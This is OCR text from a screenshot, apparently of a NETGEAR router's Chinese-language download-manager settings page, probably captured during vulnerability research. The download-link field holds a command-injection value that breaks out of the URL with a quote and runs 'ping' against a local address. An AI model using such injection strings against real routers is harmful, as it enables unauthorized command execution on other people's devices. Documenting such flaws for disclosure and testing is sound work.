 下载管理器
取消
应用
启用NETGEAR Downloader
保存路径: U:\netgear_test
配置设置
下载类型 FTP/HTTP
FTP/HTTP下载链接
http://192.168.195.132:8000/1.txt\';ping 192.168.1.8;echo'
用户名（可选）
密码（可选）
添加
重设